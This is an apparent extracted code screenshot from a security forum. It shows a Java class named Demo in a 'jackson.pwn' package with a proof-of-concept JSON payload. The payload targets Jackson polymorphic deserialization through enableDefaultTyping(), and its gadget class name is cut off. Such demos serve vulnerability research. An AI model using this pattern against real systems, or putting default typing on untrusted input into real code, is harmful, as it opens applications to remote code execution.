 1 package jackson.pwn;
2
3 import java.io.*;
6
7 public class Demo {
8 private String user;
9
10 private Map pass;
11
12 public String getUser() {
13 return user;
14 }
15
16 public void setUser(String user) {
17 this.user = user;
18 }
19
20 public Map getPass() {
21 return pass;
22 }
23
24 public void setPass(Map pass) {
25 this.pass = pass;
26 }
27
28 public static void main(String[] args) throws Exception {
29 //InputStream inputStream = Demo.class.getResourceAsStream("./exp/map_bean.json");
30 String poc = "{\"user\":\"genxor\",\"pass\":[\"java.util.HashMap\",{\"pwn\":[\"com.sun.org.apache.
31 ObjectMapper mapper = new ObjectMapper();
32 mapper.enableDefaultTyping();
33 mapper.readValue(poc, Demo.class);
34 }
35 }
36
先知社区